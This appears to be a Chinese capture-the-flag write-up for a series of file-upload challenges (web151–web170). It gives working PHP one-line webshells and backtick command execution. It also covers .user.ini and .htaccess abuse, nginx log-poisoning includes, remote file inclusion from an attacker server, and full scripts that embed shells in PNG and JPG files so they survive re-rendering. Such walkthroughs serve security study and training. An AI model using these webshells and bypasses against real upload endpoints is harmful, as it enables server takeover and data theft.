目录
web151
上传提示,前端验证


上传.jpg文件然后抓包,改文件名为.php,加入一句话木马。
upload/1.php?1=system("cat /var/www/html/flag.php");
web 152
同上,但对Content-Type进行了过滤。

upload/1.php?1=system("cat /var/www/html/flag.php");
web 153
过滤了php,大小写改一下就行了,但这种没用,原因是无法解析为php

可以用.user.ini使得每个文件前包含我们的png,因为upload下有一个index.php,通过.user.ini来是每个文件PHP包含我们所指定的文件。
(前端验证要改一下)



upload/index.php?1=system("cat ../flag.php");
web 154
同上题目,但过滤了内容,内容不能有php
<?=eval($_GET[1]);?>
//<?=相当于<?php echo
web 155
同上
web 156
同上,但是内容过滤多了一项,对[]进行了过滤,可以用{}代替。
<?=eval($_GET{1});?>
web 157~159
这题又过滤了php,system,{},和分号
我们可以用``来绕过
<?=`tac /var/www/html/flag.p??`?>
//``内可以运行命令
web 160
这题在上题的基础上过滤了反引号,我们还可以用日志包含。
操作同上,不过1.png中的内容为包含日志,还要把我们要传的一句话码传上去。


这边不直接写log是因为它过滤了log。
这边的路径名利用了php的字符串连接特性"/var/lo"."g/nginx/access.lo"."g"
<?=include"/var/lo"."g/nginx/access.lo"."g"?>
然后到/upload/下写shell就行了
web 161
同上但是要加一个幻术头字节

?1=system("cat /var/www/html/flag.php|tee 2");
//得到flag.php里的内容后写入到文件2中,之后直接访问/upload/2就可以了
web 162~163
这题有三种解法
一种是session包含,还有一个是远程文件包含,还有一种是data伪协议,不过要把伪协议代码用取反表示
条件竞争
远程文件包含:
先传个.user.ini,
然后传个<?=include'http://带一句话马的vps/'?>
之后访问/upload/写shell
web 164
这题据大佬说是php对图片进行二次渲染,那么我们只要对png格式的文件进行操作,使得它即使二次渲染后我们放里面的shell也存在。
下面的exp会生成一个,既不会影响大小尺寸,还带上了一句话shell。
<?php
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
0x66, 0x44, 0x50, 0x33);
$img = imagecreatetruecolor(32, 32);
for ($y = 0; $y < sizeof($p); $y += 3) {
$r = $p[$y];
$g = $p[$y+1];
$b = $p[$y+2];
$color = imagecolorallocate($img, $r, $g, $b);
imagesetpixel($img, round($y / 3), 0, $color);
}
imagepng($img,'./1.png');
?>
图片中的shell
<?=$_GET[0]($_POST[1]);?>
然后到图片所在路径,写shell

web 165
<?php
$miniPayload = "<?=`tac f*`?>"; //这里改代码
if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
die('php-gd is not installed');
}
if(!isset($argv[1])) {
die('php jpg_payload.php <jpg_name.jpg>');
}
set_error_handler("custom_error_handler");
for($pad = 0; $pad < 1024; $pad++) {
$nullbytePayloadSize = $pad;
$dis = new DataInputStream($argv[1]);
$outStream = file_get_contents($argv[1]);
$extraBytes = 0;
$correctImage = TRUE;
if($dis->readShort() != 0xFFD8) {
die('Incorrect SOI marker');
}
while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {
$marker = $dis->readByte();
$size = $dis->readShort() - 2;
$dis->skip($size);
if($marker === 0xDA) {
$startPos = $dis->seek();
$outStreamTmp =
substr($outStream, 0, $startPos) .
$miniPayload .
str_repeat("\0",$nullbytePayloadSize) .
substr($outStream, $startPos);
checkImage('_'.$argv[1], $outStreamTmp, TRUE);
if($extraBytes !== 0) {
while((!$dis->eof())) {
if($dis->readByte() === 0xFF) {
if($dis->readByte !== 0x00) {
break;
}
}
}
$stopPos = $dis->seek() - 2;
$imageStreamSize = $stopPos - $startPos;
$outStream =
substr($outStream, 0, $startPos) .
$miniPayload .
substr(
str_repeat("\0",$nullbytePayloadSize).
substr($outStream, $startPos, $imageStreamSize),
0,
$nullbytePayloadSize+$imageStreamSize-$extraBytes) .
substr($outStream, $stopPos);
} elseif($correctImage) {
$outStream = $outStreamTmp;
} else {
break;
}
if(checkImage('payload_'.$argv[1], $outStream)) {
die('Success!');
} else {
break;
}
}
}
}
unlink('payload_'.$argv[1]);
die('Something\'s wrong');
function checkImage($filename, $data, $unlink = FALSE) {
global $correctImage;
file_put_contents($filename, $data);
$correctImage = TRUE;
imagecreatefromjpeg($filename);
if($unlink)
unlink($filename);
return $correctImage;
}
function custom_error_handler($errno, $errstr, $errfile, $errline) {
global $extraBytes, $correctImage;
$correctImage = FALSE;
if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {
if(isset($m[1])) {
$extraBytes = (int)$m[1];
}
}
}
class DataInputStream {
private $binData;
private $order;
private $size;
public function __construct($filename, $order = false, $fromString = false) {
$this->binData = '';
$this->order = $order;
if(!$fromString) {
if(!file_exists($filename) || !is_file($filename))
die('File not exists ['.$filename.']');
$this->binData = file_get_contents($filename);
} else {
$this->binData = $filename;
}
$this->size = strlen($this->binData);
}
public function seek() {
return ($this->size - strlen($this->binData));
}
public function skip($skip) {
$this->binData = substr($this->binData, $skip);
}
public function readByte() {
if($this->eof()) {
die('End Of File');
}
$byte = substr($this->binData, 0, 1);
$this->binData = substr($this->binData, 1);
return ord($byte);
}
public function readShort() {
if(strlen($this->binData) < 2) {
die('End Of File');
}
$short = substr($this->binData, 0, 2);
$this->binData = substr($this->binData, 2);
if($this->order) {
$short = (ord($short[1]) << 8) + ord($short[0]);
} else {
$short = (ord($short[0]) << 8) + ord($short[1]);
}
return $short;
}
public function eof() {
return !$this->binData||(strlen($this->binData) === 0);
}
}
?>
最好先上传一个图片经他的渲染后下载下来,在php它
运行这条命令

在把生成的图片传进去

web 166
只能传zip

我们写一句话木马

然后进入,抓包

web 167
这题用.htaccess
因为.user.ini要本目录下有php文件。


web 168
这题过滤了include,eval,system…如果文件中有这些直接返回null
可以直接在bp里改文件名为php然后写<?=\`ls\`?>

然后到/upload/
web 169
虽然它过滤了include,但我们还以用日志包含,用.user.ini
auto_prepend_file=“/var/log/nginx/access.log”,再在UA处写一句话马。
然后再上传个2.php文件就行了。


因为.user.ini中的auto_prepend_file会再所有的php文件中包含日志
进/upload/2.php写shell
web 170
同上
1=system(“ls /|tee 1”);
可以把查找到的内容写到其他文件下

参考:
https://blog.csdn.net/miuzzx/article/details/109537262






















 2070
2070











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








